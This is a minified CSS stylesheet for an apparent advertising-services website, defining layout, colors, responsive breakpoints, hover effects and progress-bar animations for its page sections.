.yandex01 .second-nav li a{height:46px;display:block;position:relative}
.yandex01 .second-nav li a:after{content:'';display:block;width:0;height:2px;background:#1f73ff;position:absolute;bottom:0;left:0;transition:.5s}
.yandex01 .second-nav .active a{color:#1f73ff}
.yandex01 .second-nav .active a:after{width:100%}
.yandex01 .second-nav .active .iconfont{background:#1f73ff;color:#fff}
.yandex01 .show{padding-top:42px}
.yandex01 .show .info{display:none;font-size:0}
.yandex01 .show .info .left{display:inline-block;vertical-align:middle;width:45.5%}
.yandex01 .show .info .left .pic:after{padding-bottom:56.40243902%}
.yandex01 .show .info .left .pic img{max-width:100%}
.yandex01 .show .info .text{display:inline-block;vertical-align:middle;width:51.5%;padding-left:5%}
.yandex01 .show .info .text .bt{font-size:32px;margin-bottom:4%;color:#333}
.yandex01 .show .info .text .jsh{font-size:16px;line-height:28px;margin-bottom:4%;color:#666}
.yandex01 .show .info .text .list p{display:inline-block;vertical-align:top;background-color:#dae8ff;color:#1f73ff;margin-right:10px;margin-bottom:10px;line-height:32px;border-radius:4px;padding:0 27px;font-size:14px}
.yandex01 .show .info .text .btn{margin-top:4%}
.yandex01 .show .info .text .sub1{margin-right:26px}
.yandex01 .show .info .text .sub1:hover{color:#fff}
@media screen and (max-width:990px){.yandex01 .show .info .left{width:100%}
.yandex01 .show .info .text{width:calc(100% - 30px);padding:15px}
.yandex01 .show .info .text .sub1{margin-right:0;margin-bottom:10px}
.yandex01 .second-nav li{width:28.3%;border-bottom:1px solid #d4dae5}
.yandex01 .second-nav li a{height:auto;padding:10px 0}
.yandex01 .second-nav{border:none}
}
.yandex02{padding:88px 0 100px 0}
.yandex02 .img{margin-top:51px;margin-bottom:56px}
.yandex02 .btn{text-align:center}
.yandex02 .btn a{margin:0 16px}
.google02{padding:98px 0 56px 0;background:url(../images/sec2-bgi.png) no-repeat center;background-size:cover}
.google02 .left{float:left;margin-top:7%}
.google02 .left .h3{font-size:40px;line-height:48px;color:#333;margin-bottom:10%}
.google02 .left .p{font-size:20px;line-height:28px;color:#666}
.google02 .right{float:right;width:68%;padding-right:8.5%}
.google02 .right ul{margin:0 -25px;font-size:0}
.google02 .right ul li{width:50%;display:inline-block;vertical-align:top;padding:0 25px;margin-bottom:50px}
.google02 .right ul li .box{background-color:#fff;box-shadow:0 0 20px 0 rgba(0,44,118,.1);border-radius:10px}
.google02 .right ul li .text{padding:39px 43px}
.google02 .right ul li .bt{font-size:24px;font-weight:700;color:#333}
.google02 .right ul li .span{font-size:20px;color:#666;margin-bottom:27px}
.google02 .right ul li .jsh{font-size:14px;line-height:28px;color:#666}
.google02 .right ul li .jsh p{min-width:50%;margin-bottom:4px;float:left}
.google02 .right ul li .jsh p .iconfont{color:#1f73ff;margin-right:6px}
.google02 .right ul li .jsh p img{margin-left:6px}
.google02 .right ul li .pic:after{padding-bottom:57.5%}

@media screen and (max-width:990px){.google02 .left .h3{font-size:30px}
.google02 .left .p{font-size:16px}
.google02 .right{width:100%;padding:0}
.google02 .right ul li{width:100%}
.google02 .right ul li:nth-child(3){margin-left:0}
.google02 .right ul li .text{padding:39px 24px}
.wrap{width:100%!important;margin:0 auto}
}
.section2{padding-bottom:225px;position:relative;overflow:hidden}
.model-title{font-family:SourceHanSansCN-Bold;font-size:36px;line-height:36px;color:#333;text-align:center;font-weight:700;position:relative}
.model-title::after{position:absolute;content:'';display:block;width:53px;height:6px;background-color:#0077c8;bottom:-37px;left:50%;transform:translateX(-50%)}
.section2-box{margin-top:164px}
.advertisement-box{margin-left:33px;align-items:flex-start}
.flex1{display:flex;flex-wrap:wrap;display:-webkit-flex}
.text-box{padding-top:9px;padding-left:31px}
.font-size24{font-size:24px;line-height:24px}
.font-size25{font-size:25px;line-height:27px}
.font-size20{font-size:20px;line-height:22px}
.font-weight{font-weight:700}
.font-color3{color:#333}
.section2-box-text{color:#666;margin-top:12px}
.advertisement-box1{margin-top:34px}
.img1{position:absolute;right:-48px;top:128px}
.btn1{display:flex;width:337px;height:45px;background-color:#0077c8;border-radius:22px;border:none;color:#fff;margin:0 auto;margin-top:206px;cursor:pointer;transition:.5s;align-items:center;justify-content:center}
.btn1:hover{background-color:#fe8f1c;color:#fff}
.section3{background-image:linear-gradient(0deg,#d0e2ff 0,#fff 100%),linear-gradient(#f6f7fb,#f6f7fb);padding-top:109px;padding-bottom:159px}
.section3 .flex{display:flex;justify-content:space-between;flex-wrap:wrap;display:-webkit-flex}
.section3-wrap{margin-top:74px}
.font-size28{font-size:28px;line-height:30px}
.box-3{padding-top:21px;padding-bottom:41px;width:calc(50% - 15px);position:relative;cursor:pointer}
.box-3:hover{background-image:linear-gradient(90deg,rgba(32,102,199,.33) 0,rgba(255,255,255,0) 100%)}
.box-3 p{padding-left:20px}
.box-3::after{content:'';display:block;position:absolute;width:calc(100% - 10px);bottom:0;height:1px;background-color:#a9a9a9}
.box-3 .font-size18{color:#666;margin-top:5.4px;line-height:35px}
.box-3-margin{margin-top:23px;padding-bottom:39px}
.box-3-margin1{margin-top:33px;padding-bottom:44px}
.lh-xxl li{line-height:2.5;position:relative}
.lh-xxl li::before{position:absolute;left:-30px;top:15px;content:'';width:6px;height:6px;border-radius:100%;background:#0066b3}
@media screen and (max-width:990px){
.box-3{padding:20px;width:calc(100% - 40px);position:relative;cursor:pointer}
.model-title{font-size:28px}
}
.section4{height:auto;background-image:url(../images/back1.png); background-size: cover;padding: 100px 0;}
.section4 .model-title{color:#fff}
.section4 .model-title::after{background-color:#fff}
.section4 .flex{display:flex;justify-content:space-between;flex-wrap:wrap;display:-webkit-flex}
.box-4{width:208px;height:208px;border:solid 2px #fff;border-radius:50%;box-sizing:border-box;text-align:center;position:relative;cursor:pointer}
.sanjiao{position:absolute;left:-42px;top:50%;transform:translateY(-50%);width:16px;min-height:20px}
.box-4 .font-size18{color:#fff}
.box-4-title{margin-bottom:18px;font-weight:700;color:#fff;padding-top:52px}
.box-4-margin{margin-top:6px}
.section4-margin{margin-top:114px;padding-left:12px;padding-right:9px}

@media screen and (max-width:990px){.section4{height:auto}

.box-4{width:42%}
}
.section-1{background-image:linear-gradient(0deg,#e7f0ff 0,#fff 100%);padding-bottom:100px;margin-top:104px}
.section-1 .container { text-align: center;}
.section-1 .title{font-size:42px;color:#333;text-align:center}
.section-1 .content{text-align:center;margin-top:32px;font-size:16px;color:#999}
.section-1 .flex{margin-top:83px;display:flex;justify-content:space-between;flex-wrap:wrap;display:-webkit-flex}
.section-1 .flex .num-box{width:224px;height:224px;border:solid 1px rgba(32,107,235,.23);border-radius:50%;box-sizing:border-box;text-align:center;font-size:36px;font-weight:700;color:#206beb;line-height:224px}
.section-1 .flex .introduce-text{margin-top:22px;font-size:16px;color:#333;text-align:center}
@media screen and (max-width:990px){.mt-3 .col-12{margin-bottom:10px}
.section-1 .flex .num-box{width:160px;height:160px;font-size:36px;line-height:160px}
.statistics-data{        width: calc(50% - 20px);
        display: flex
;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin:20px 10px;}
}
.faqbox ul{padding:2rem 0!important}
.faqbox ul li button{background:#e1e4f1;border:none;color:#333;font-size:15px;padding:.7rem 1.8rem}
.faqbox ul li button:hover{background:#227ae7;color:#fff}
.faqbox ul li .active{background:#227ae7;color:#fff}
.btn-list{--tblr-list-gap:0.5rem;display:flex;flex-wrap:wrap;gap:var(--tblr-list-gap)}
.justify-content-center{justify-content:center!important}
.pt-3{padding-top:1rem!important}
.display-6{font-size:1.8rem;padding-bottom:25px}
.tab-content>.tab-pane{display:none}
.tab-content>.active{display:block}
.align-items-center{align-items:center!important}
.col-md-7{flex:0 0 auto;width:58.33333333%}
.badge{justify-content:center;align-items:center;background:#0066b3;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:var(--tblr-border-width) var(--tblr-border-style) transparent;min-width:1.35714285em;font-weight:var(--tblr-font-weight-bold);letter-spacing:.04em;vertical-align:bottom;color:#fff}
.me-3{margin-right:1rem!important}
.adstype .col-md-6 .box{border:1px solid #ddd}
.b2c-boximg4{background:url(../images/b2c-c7-bg.jpg) center}
.training .card{--tblr-card-border-width:0}
.btn.active{border-color:transparent}
.bg-bing2{background:#f6f9ff}
.bg-darkbing{background-image:url(../images/bg-darkbing.jpg);background-repeat:no-repeat;background-size:cover}
.bg-lightbwbing{background-image:url(../images/bg-lightbwbing.jpg);background-repeat:no-repeat;background-size:cover}
.bg-lightbarrow{background-image:url(../images/bg-lightbarrow.jpg);background-repeat:no-repeat;background-size:cover}
.card-header{color:inherit;display:flex;align-items:center;background:0 0}
.avatar-md{--tblr-avatar-size:4rem}
.card-body{flex:1 1 auto;background:#fff;border-radius:5px;padding:var(--tblr-card-spacer-y) var(--tblr-card-spacer-x);color:var(--tblr-card-color);position:relative}
.card-body p{padding-bottom:15px}
.card-body .py-md-3{color:#000!important;font-weight:600}
.card-body p.mb-3{color:#000!important}
.run{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}
.module-title{text-align:center;font-family:SourceHanSansCN-Bold;font-size:35px;color:#333;position:relative;font-weight:700}
.module-title::after{content:'';width:53px;height:6px;background-color:#0077c8;position:absolute;bottom:-32px;left:calc(50% - 26.5px)}
.tabs{font-size:21px;position:absolute;color:#333;left:58px;z-index:999;top:306px;cursor:pointer;font-size:16px}
.tabs span{display:inline-block;width:10px;height:10px;background-color:#333;border-radius:50%;margin-right:8px}
.vertical-line{height:0;width:1px;background-color:#122533;margin-top:13px;margin-left:5px;transition:height .5s}
.selectya{color:#0079d2}
.selectya span{background-color:#0079d2}
.selectya .vertical-line{height:126px}
.advert-style{display:flex}
.advert-right{min-width:50%}
.advert-title{margin-top:120px;margin-bottom:14px;font-family:SourceHanSansCN-Bold;font-size:30px;color:#0079d2;font-weight:700;line-height:40px}
.advert-text{font-family:SourceHanSansCN-Medium;font-size:20px;color:#333}
.advert-text{margin-top:9px}
.advert-label{margin-top:23px;width:561px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:58px}
.advert-label::after{width:177px;content:'';display:block}
.advert-label2{width:369px}
.advert-content{margin-top:16px;height:47px;display:flex;align-items:center;background:linear-gradient(to right,#ff8f1c,#fff);padding-left:23px;padding-right:70px;box-sizing:border-box;color:#fff;width:348px;box-sizing:border-box;font-size:24px;color:#fff}
.label-box{width:177px;padding:4px 0 5px;background-color:#dceaff;border-radius:18px;text-align:center;margin-top:15px;font-size:21px;line-height:23px;color:#333}
.right-img{margin-top:111px;width:694px;height:420px;position:relative}
.right-img>.macbook{width:100%}
.advertisement-title{font-family:SourceHanSansCN-Bold;font-size:29px;font-weight:700;color:#333;text-align:center;position:absolute;top:-59px;width:100%;line-height:30px}
.phone{position:absolute;top:89px;right:-68px;z-index:20}
.right-img{margin-top:111px;width:694px;height:420px;position:relative}
.right-img>.macbook{width:100%}
.advertisement-title{font-family:SourceHanSansCN-Bold;font-size:29px;font-weight:700;color:#333;text-align:center;position:absolute;top:-59px;width:100%;line-height:30px}
.advert-style-swiper2{display:none}
.banner img{width:100%;display:block}
.module-title{text-align:center;font-family:SourceHanSansCN-Bold;font-size:35px;color:#333;position:relative;font-weight:700}
.module-title::after{content:'';width:53px;height:6px;background-color:#0077c8;position:absolute;bottom:-32px;left:calc(50% - 26.5px)}
.advert-style{display:flex}
.advert-left{min-width:50%;padding-left:178px;box-sizing:border-box}
.advert-right{min-width:50%}
@media screen and (max-width:900px){.advert-left{padding-left:10px}
}
.advert-title{margin-top:120px;margin-bottom:14px;font-family:SourceHanSansCN-Bold;font-size:30px;color:#0079d2;font-weight:700;line-height:40px}
.advert-text{font-family:SourceHanSansCN-Medium;font-size:20px;color:#333}
.advert-text{margin-top:9px}
.advert-label{margin-top:23px;width:561px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:58px}
.advert-label::after{width:177px;content:'';display:block}
.advert-label2{width:369px}
.advert-content{margin-top:16px;height:47px;display:flex;align-items:center;background:linear-gradient(to right,#ff8f1c,#fff);padding-left:23px;padding-right:70px;box-sizing:border-box;color:#fff;width:348px;box-sizing:border-box;font-size:24px;color:#fff}
.label-box{width:177px;padding:4px 0 5px;background-color:#dceaff;border-radius:18px;text-align:center;margin-top:15px;font-size:21px;line-height:23px;color:#333}
.right-img{margin-top:111px;width:694px;height:420px;position:relative}
.right-img>.macbook{width:100%}
.elliptic1{position:absolute;left:-12px;top:171px;z-index:-1}
.elliptic2{position:absolute;top:-67px;right:-85px;z-index:-1}
.advert-style-swiper{overflow:hidden;height:565px;position:relative}
.tabs{font-size:21px;position:absolute;color:#333;left:58px;top:306px;cursor:pointer;font-size:16px}
.tabs span{display:inline-block;width:10px;height:10px;background-color:#333;border-radius:50%;margin-right:8px}
.vertical-line{height:0;width:1px;background-color:#122533;margin-top:13px;margin-left:5px;transition:height .5s}
.selectya{color:#0079d2}
.selectya span{background-color:#0079d2}
.selectya .vertical-line{height:126px}
.img-swiper1,.img-swiper2{position:absolute;top:32px;left:76px;width:546px;height:341px;overflow:hidden}
.swiper-prev i,.swiper-prev2 i{font-size:28px;color:#fff}
.swiper-prev,.swiper-prev2{cursor:pointer;position:absolute;top:calc(50% - 20.5px);z-index:55;left:3px;width:41px;height:41px;background-color:rgba(27,27,27,.5);border-radius:50%;display:flex;align-items:center;justify-content:center}
.swiper-next i,.swiper-next2 i{font-size:28px;color:#fff}
.swiper-next,.swiper-next2{cursor:pointer;position:absolute;top:calc(50% - 20.5px);z-index:55;right:0;width:41px;height:41px;background-color:rgba(27,27,27,.5);border-radius:50%;display:flex;align-items:center;justify-content:center}
.phone{position:absolute;top:89px;right:-68px;z-index:20}
.arrow{font-size:22px!important;color:#fff}
@media only screen and (max-width:1620px){.section2{height:auto;padding-bottom:100px;padding-top:100px}
.advert-title{margin-top:110px;margin-bottom:12px;font-size:26px;font-weight:700}
.advert-text{margin-top:7px;font-size:18px}
.advert-label{margin-top:25px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:45px}
.label-box{width:31.5%;height:34px;border-radius:18px;margin-top:13px;font-size:19px}
.label-box1{width:48%}
.advert-content{margin-top:13px;height:42px;padding-left:15px;padding-right:60px;width:328px;font-size:22px}
.right-img{width:86.7%}
.img-swiper1,.img-swiper2{width:78%;left:11.5%}
.inner-img{width:100%}
.phone{width:24%}
.elliptic1{width:18.7%}
.elliptic2{width:40%}
}
@media only screen and (max-width:1430px){.section2{height:auto;padding-bottom:50px;padding-top:80px}
.advert-title{margin-top:100px;margin-bottom:10px;font-size:24px;font-weight:700}
.advert-text{margin-top:7px;font-size:17px}
.advert-label{margin-top:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:30px;width:450px}
.advert-label::after{width:31.5%}
.label-box{width:31.5%;height:auto;border-radius:18px;display:flex;align-items:center;justify-content:center;margin-top:10px;font-size:18px}
.label-box1{width:48%}
.advert-content{margin-top:11px;height:38px;padding-left:14px;padding-right:50px;width:300px;font-size:20px}
.right-img{width:86.7%;height:auto}
.img-swiper1,.img-swiper2{width:78%;left:11.5%;height:auto}
.inner-img{width:100%}
.phone{width:24%}
.elliptic1{width:18.7%}
.elliptic2{width:35%;right:-75px}
}
@media only screen and (max-width:1220px){.section2{height:auto;padding-bottom:45px;padding-top:70px}
.advert-title{margin-top:80px;margin-bottom:10px;font-size:22px;font-weight:700}
.advert-text{margin-top:6px;font-size:16px}
.advert-label{margin-top:15px;margin-bottom:25px;width:400px}
.advert-label::after{width:31.5%}
.label-box{width:31.5%;border-radius:18px;margin-top:10px;font-size:16px}
.label-box1{width:48%}
.advert-content{margin-top:11px;height:30px;padding-left:14px;padding-right:50px;width:300px;font-size:20px}
.tabs{left:48px;top:240px;cursor:pointer}
.tabs-box{font-size:14px}
.tabs span{display:inline-block;width:8px;height:8px;background-color:#333;border-radius:50%;margin-right:8px}
.selectya .vertical-line{height:106px}
.right-img{width:86.7%;height:auto}
.img-swiper1,.img-swiper2{width:78%;left:11.5%;height:auto;top:8%}
.swiper-prev,.swiper-prev2{left:0;width:35px;height:35px}
.advert-style-swiper{height:420px}
.arrow{font-size:18px!important;color:#fff}
.swiper-next,.swiper-next2{width:35px;height:35px}
.inner-img{width:100%}
.phone{width:24%}
.elliptic1{width:18.7%;top:160px}
.phone{top:35%;right:-6%;z-index:20}
.elliptic2{width:35%;right:-75px}
}
@media only screen and (max-width:1050px){.section2{height:auto;padding-bottom:30px;padding-top:70px}
.advert-title{margin-top:60px;margin-bottom:10px;font-size:17px;font-weight:700}
.advert-text{margin-top:4px;font-size:14px}
.advert-label{margin-top:13px;margin-bottom:20px;width:90%}
.advert-label::after{width:31.5%}
.label-box{width:31.5%;border-radius:18px;margin-top:10px;font-size:14px}
.label-box1{width:48%}
.advert-content{margin-top:11px;height:25px;padding-left:10px;padding-right:40px;width:90%;font-size:16px}
.tabs{left:48px;top:240px;cursor:pointer}
.tabs-box{font-size:14px}
.tabs span{display:inline-block;width:8px;height:8px;background-color:#333;border-radius:50%;margin-right:8px}
.selectya .vertical-line{height:106px}
.right-img{width:86.7%;height:auto}
.img-swiper1,.img-swiper2{width:78%;left:11.5%;height:auto;top:8%}
.swiper-prev,.swiper-prev2{left:0;width:35px;height:35px}
.advert-style-swiper{height:400px}
.arrow{font-size:18px!important;color:#fff}
.swiper-next,.swiper-next2{width:35px;height:35px}
.inner-img{width:100%}
.phone{width:24%}
.elliptic1{width:18.7%;top:160px}
.phone{top:35%;right:-6%;z-index:20}
.elliptic2{width:35%;right:-40px}
}
@media only screen and (max-width:767px){.advert-style-swiper2{display:block}
.tabs{display:none}
.advert-style{display:block}
.type-area{width:90%}
.section2{height:auto;padding-bottom:20px;padding-top:30px}
.advert-title{margin-top:40px;margin-bottom:10px;font-size:17px;font-weight:700}
.advert-text{margin-top:4px;font-size:14px}
.advert-label{margin-top:13px;margin-bottom:20px;width:90%}
.advert-label::after{width:31.5%}
.label-box{width:31.5%;border-radius:18px;margin-top:10px;font-size:14px}
.label-box1{width:48%}
.advert-content{margin-top:11px;height:25px;padding-left:10px;padding-right:40px;width:90%;font-size:16px}
.tabs{left:48px;top:240px;cursor:pointer}
.tabs-box{font-size:14px}
.tabs span{display:inline-block;width:8px;height:8px;background-color:#333;border-radius:50%;margin-right:8px}
.selectya .vertical-line{height:106px}
.right-img{margin:0 auto;width:86.7%;height:auto;margin-top:80px}
.img-swiper1,.img-swiper2{width:78%;left:11.5%;height:auto;top:8%}
.swiper-prev,.swiper-prev2{left:0;width:35px;height:35px}
.advert-style-swiper{display:none;height:400px}
.arrow{font-size:18px!important;color:#fff}
.swiper-next,.swiper-next2{width:35px;height:35px}
.inner-img{width:100%}
.phone{width:24%}
.elliptic1{width:18.7%;top:160px}
.phone{top:35%;right:-6%;z-index:20}
.elliptic2{width:35%;right:-40px}
}
.section5{padding-top:85px}
.section5 .flex-box{width:33.3%;background-color:#d9ebff;padding:119px 0 46px 105px;box-sizing:border-box;border-right:1px solid #fff}
.section5 .flex-box:hover{background-color:#0066b3}
.visitor-box{margin-top:80px}
@media screen and (max-width:990px){.visitor-box{display:flow-root}
.section5 .flex-box{width:100%;padding:10px 0 46px 0;display:grid;text-align:center}
}
.section5 .flex-box1:hover img{content:url(../images/chart-line-up1.png)}
.section5 .flex-box2:hover img{content:url(../images/pulse1.png)}
.section5 .flex-box3:hover img{content:url(../images/data1.png)}
.icon-box{height:50px}
.visitor-title{font-family:SourceHanSansCN-Bold;font-size:30px;color:#333;margin-top:75px;font-weight:700;margin-bottom:23px}
@media screen and (max-width:990px){.visitor-title{margin-top:15px;margin-bottom:23px}
}
.visitor-text{margin-bottom:21px;font-family:SourceHanSansCN-Medium;font-size:18px;color:#0077c8;font-weight:700}
.section5 .flex-box:hover .visitor-title{color:#fff}
.section5 .flex-box:hover .visitor-text{color:#fff}
.j-offset-top{-webkit-transition:all 750ms;-o-transition:all 750ms;-moz-transition:all 750ms;transition:all 750ms;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px);opacity:0}
.j-offset-top.run{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}
.title-box{width:100%;text-align:center}
.title-box .title{font-family:SourceHanSansCNBold;font-size:36px;line-height:44px;font-weight:700;color:#333;line-height:52px}
.title-box .line{display:inline-block;margin-top:27px;width:52px;height:6px;background:#0077c8}
.sec1{padding:95px 0 108px;position:relative;z-index:2}
.sec1 .cont{align-items:center;margin-top:100px}
.sec1 .cont .left{flex:1}
.sec1 .cont .left .tit{font-size:30px;font-weight:500;color:#0077c8;line-height:52px}
.sec1 .cont .left .list{margin-top:55px}
.sec1 .cont .left .list .item{display:flex;margin-bottom:12px}
.sec1 .cont .left .list .item:last-child{margin-bottom:0}
.sec1 .cont .left .list .item .bar{padding:0 13px;width:0;height:35px;background:linear-gradient(90deg,#0077c8 0,#0098ff 100%);border-radius:18px;font-size:18px;line-height:35px}
.sec1 .cont .left .list .item .bar span{color:#fff}
.sec1 .cont .left .list .item>span{margin-left:9px;font-size:18px;color:#333;line-height:35px}
.sec1 .cont .left .list .item:nth-child(1) .bar{animation:progressAnimation1 3s ease forwards}
.sec1 .cont .left .list .item:nth-child(2) .bar{animation:progressAnimation2 3s ease forwards}
.sec1 .cont .left .list .item:nth-child(3) .bar{animation:progressAnimation3 3s ease forwards}
.sec1 .cont .left .list .item:nth-child(4) .bar{animation:progressAnimation4 3s ease forwards}
@keyframes progressAnimation1{0%{width:0}
100%{width:220px}
}
@keyframes progressAnimation2{0%{width:0}
100%{width:290px}
}
@keyframes progressAnimation3{0%{width:0}
100%{width:250px}
}
@keyframes progressAnimation4{0%{width:0}
100%{width:92px}
}
.sec1 .cont .left .line{margin:60px 0 41px;width:80px;height:2px;border:2px solid #ff8f1c}
.sec1 .cont .left .text1{font-size:20px;font-weight:500;color:#0077c8;line-height:34px}
.sec1 .cont .left .text2{margin-top:12px;font-size:18px;color:#666;line-height:35px}
.sec1 .cont .right{width:72.06%;margin-top:15px;position:relative}
.sec1 .cont .right .bg{width:100%}
.sec1 .cont .right .img{margin-top:-5px;width:45.96%;position:absolute;left:27%}
.sec1 .cont .right .text{font-size:24px;font-weight:500;width:45.96%;color:#0077c8;position:absolute;left:27%;top:59.58%;text-align:center}
.sec1 .cont .right .item{position:absolute;z-index:2;display:flex;align-items:center;height:48px;background:rgba(255,255,255,.54);border:1px solid #fff;box-shadow:0 0 7px 0 rgba(11,67,109,.11);border-radius:24px}
.sec1 .cont .right .item .icon{text-align:center;display:none;width:59px;height:100%;background:#fff;box-shadow:0 0 7px 0 rgba(11,67,109,.11);border-radius:23px;font-size:31px;color:#0077c8;line-height:48px}
.sec1 .cont .right .item span{padding:0 30px 0 10px;font-size:18px;font-family:SourceHanSansCN;font-weight:400;color:#333;line-height:35px}
.sec1 .cont .right .item:nth-child(1){right:61.71%;top:10.47%}
.sec1 .cont .right .item:nth-child(2){left:61.71%;top:10.47%}
.sec1 .cont .right .item:nth-child(3){right:70.98%;top:29.59%}
.sec1 .cont .right .item:nth-child(4){left:69.9%;top:29.59%}
.sec1 .cont .right .item:nth-child(5){right:65.19%;top:50%}
.sec1 .cont .right .item:nth-child(6){left:64.74%;top:50%}
.sec1 .cont .right .item:nth-child(7){right:59.62%;top:73.34%}
.sec1 .cont .right .item:nth-child(8){left:59.49%;top:73.34%}
@media (max-width:992px){.sec1 .cont{display:flow-root}
.sec1 .cont .right{width:100%}
.sec1 .cont .right .img{width:100%;left:0}
.sec1 .cont .left .tit{font-size:18px;line-height:28px}
.sec1 .cont .left .list .item .bar{padding:0 5px;font-size:12px}
@keyframes progressAnimation1{0%{width:0}
100%{width:90px}
}
@keyframes progressAnimation2{0%{width:0}
100%{width:160px}
}
@keyframes progressAnimation3{0%{width:0}
100%{width:140px}
}
@keyframes progressAnimation4{0%{width:0}
100%{width:40px}
}
.sec1 .cont .left .line{margin:20px 0 15px;width:80px}
.sec1 .cont .left .text2{font-size:14px}
.sec1 .cont .right .item span{padding:0 5px;font-size:12px}
.sec1 .cont .right .item:nth-child(1){right:61.71%;top:10.47%}
.sec1 .cont .right .item:nth-child(2){left:60.71%;top:10.47%}
.sec1 .cont .right .item:nth-child(3){right:66.98%;top:29.59%;margin-top:25px}
.sec1 .cont .right .item:nth-child(4){left:64.9%;top:29.59%;margin-top:25px}
.sec1 .cont .right .item:nth-child(5){right:65.19%;top:50%;margin-top:45px}
.sec1 .cont .right .item:nth-child(6){left:63.74%;top:50%;margin-top:45px}
.sec1 .cont .right .item:nth-child(7){right:59.62%;top:73.34%;margin-top:65px}
.sec1 .cont .right .item:nth-child(8){left:58.89%;top:73.34%;margin-top:65px}
}
.sec2{padding:45px 0 80px;background:linear-gradient(180deg,#f8faff,#d0e2ff);position:relative;z-index:2}
.sec2 .cont{position:relative;margin-top:73px;font-family:SourceHanSansCNMedium}
.sec2 .cont .center{width:35.95%;margin:0 auto;padding-bottom:29px;text-align:center;background:url(../images/sec2-shadow.png) no-repeat;background-size:100% 89%;background-position:center bottom}
.sec2 .circle{background:linear-gradient(0deg,#0077c8 0,#0098ff 100%);border-radius:50%;position:relative}
.sec2 .circle::before{content:'';width:10px;height:10px;background:#0077c8;border-radius:50%;position:absolute;left:-5px;top:50%;margin-top:-5px}
.sec2 .circle::after{content:'';width:10px;height:10px;background:#0077c8;border-radius:50%;position:absolute;right:-5px;top:50%;margin-top:-5px}
.sec2 .circle:hover{background:linear-gradient(0deg,#ff9d48 0,#fe871f 100%)}
.sec2 .circle:hover::before{content:'';background:#ed7800}
.sec2 .circle:hover::after{content:'';background:#ed7800}
.sec2 .circle .line{border-bottom:1px dashed #0077c8}
.sec2 .circle .line i{color:#0077c8}
.sec2 .circle:hover .line{border-bottom:1px dashed #ed7800}
.sec2 .circle:hover .line i{color:#ed7800}
.sec2 .circle1{width:100%;height:99px;padding:7px 40px 13px}
.sec2 .circle1 .line{width:100%;height:100%;border-radius:50%;position:absolute;left:0;bottom:-20px}
.sec2 .circle1 .line i{position:absolute;right:0;top:50%;margin-top:2px}
.sec2 .circle1 .border{width:100%;height:100%;border:1px solid rgba(255,255,255,.44);border-radius:50%;font-family:SourceHanSansCNMedium;font-size:30px;font-weight:500;color:#fff;display:flex;justify-content:center;align-items:center}
.sec2 .circle2{width:75.3%;height:84px;padding:7px 40px 13px;margin:0 auto}
.sec2 .circle2 .border{width:100%;height:100%;border:1px solid rgba(255,255,255,.44);border-radius:50%;font-family:SourceHanSansCNMedium;font-size:30px;font-weight:500;color:#fff;display:flex;justify-content:center;align-items:center}
.sec2 .circle2 .line{width:100%;height:100%;border-radius:50%;position:absolute;left:0;bottom:-17px}
.sec2 .circle2 .line i{position:absolute;left:0;top:50%;margin-top:2px;transform:rotateY(180deg)}
.sec2 .circle3{width:60%;height:77px;padding:7px 40px 13px;margin:0 auto}
.sec2 .circle3 .border{width:100%;height:100%;border:1px solid rgba(255,255,255,.44);border-radius:50%;font-family:SourceHanSansCNMedium;font-size:30px;font-weight:500;color:#fff;display:flex;justify-content:center;align-items:center}
.sec2 .circle3 .line{width:100%;height:100%;border-radius:50%;position:absolute;left:0;bottom:-18px}
.sec2 .circle3 .line i{position:absolute;right:0;top:50%;margin-top:2px}
.sec2 .arrow{width:44px;height:auto}
.sec2 .arrow1{margin-top:54px;margin-bottom:20px}
.sec2 .arrow2{margin-top:52px;margin-bottom:28px}
.sec2 .name{font-family:SourceHanSansCNMedium;font-size:30px;font-weight:500;color:#0077c8;line-height:52px;position:absolute;top:-30px}
.sec2 .name1{left:23.5%}
.sec2 .name2{right:23.5%}
.sec2 .item{display:flex;position:absolute}
.sec2 .item .text{font-size:18px;color:#333;line-height:26px;margin-right:33px}
.sec2 .item .dline{border-top:1px dashed #333;margin-top:13px}
.sec2 .item .list{width:292px;display:flex;flex-wrap:wrap}
.sec2 .item .list p{margin-left:5px;margin-right:10px;padding-left:10px;font-size:20px;color:#333;line-height:26px;position:relative}
.sec2 .item .list p:nth-of-type(3){min-width:50%}
.sec2 .item .list p::before{content:'';width:5px;height:5px;background:#0077c8;border-radius:50%;position:absolute;left:0;top:11px}
.sec2 .item .dline{flex:1}
.sec2 .item1{width:29%;position:absolute;left:1.87%;top:37px}
.sec2 .item2{width:32.5%;position:absolute;left:3%;top:221px}
.sec2 .item3{width:31.5%;position:absolute;left:6.81%;bottom:54px}
.sec2 .item4{width:29%;position:absolute;right:1.87%;top:37px}
.sec2 .item5{width:32.5%;position:absolute;right:3%;top:221px}
.sec2 .item6{width:31.5%;position:absolute;right:6.81%;top:400px}
@media (max-width:992px){.sec2 .circle{padding:5px 20px 8px}
.sec2 .circle1{height:60px}
.sec2 .circle2{height:50px}
.sec2 .circle3{height:46px}
.sec2 .circle1 .line{bottom:-10px}
.sec2 .circle2 .line{bottom:-10px}
.sec2 .circle3 .line{bottom:-10px}
.sec2 .circle .border{font-size:18px}
.sec2 .item .dline{margin-top:9px}
.sec2 .name{font-size:18px}
.sec2 .arrow{width:20px}
.sec2 .item .list{width:200px}
.sec2 .item .text{font-size:12px;line-height:16px;margin-right:10px}
.sec2 .item .list p{font-size:12px;line-height:16px}
.sec2 .item .list p::before{top:6px}
.sec2 .item1{width:32%;left:1.87%;top:19px}
.sec2 .item2{width:34.5%;left:3%;top:138px}
.sec2 .item3{width:32.5%;left:6.81%;top:250px}
.sec2 .item4{width:32%;right:1%;top:19px}
.sec2 .item5{width:35.5%;right:2%;top:138px}
.sec2 .item6{width:34.5%;right:5%;top:250px}
}
.sec3{padding:63px 0 110px;background:#f6f7fb;position:relative;z-index:1;margin-top:80px}
